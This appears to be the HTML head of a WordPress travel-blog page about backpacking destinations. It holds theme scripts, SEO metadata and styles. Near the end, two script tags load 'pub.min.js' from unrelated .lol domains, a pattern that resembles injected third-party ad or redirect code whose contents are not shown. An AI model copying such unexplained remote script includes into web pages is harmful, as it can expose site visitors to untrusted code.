0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Top 6 adventurous places for backpackers - CRAZY SPEED TECH</title>
<meta name="description" content="You know, there are two types of travellers - one is somebody who likes an all-inclusive resort as their stay, while the other is a traveller who enjoys"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 6 adventurous places for backpackers - CRAZY SPEED TECH" />
<meta property="og:description" content="You know, there are two types of travellers - one is somebody who likes an all-inclusive resort as their stay, while the other is a traveller who enjoys" />
<meta property="og:url" content="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="article:author" content="AryanArya" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2021-01-09T11:19:00+05:30" />
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg" />
<meta property="og:image:secure_url" content="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg" />
<meta property="og:image:width" content="701" />
<meta property="og:image:height" content="438" />
<meta property="og:image:alt" content="Top 6 adventurous places for backpackers" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 6 adventurous places for backpackers - CRAZY SPEED TECH" />
<meta name="twitter:description" content="You know, there are two types of travellers - one is somebody who likes an all-inclusive resort as their stay, while the other is a traveller who enjoys" />
<meta name="twitter:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sravani Reddy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"Top 6 adventurous places for backpackers - CRAZY SPEED TECH","datePublished":"2020-01-03T13:32:32+05:30","dateModified":"2021-01-09T11:19:00+05:30","author":{"@type":"Person","name":"Sravani Reddy"},"description":"You know, there are two types of travellers - one is somebody who likes an all-inclusive resort as their stay, while the other is a traveller who enjoys","name":"Top 6 adventurous places for backpackers - CRAZY SPEED TECH","@id":"https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Top 6 adventurous places for backpackers Comments Feed" href="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5b4e64a232",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/posts/15121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/?p=15121' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Ftop-6-adventurous-places-backpackers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Ftop-6-adventurous-places-backpackers%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
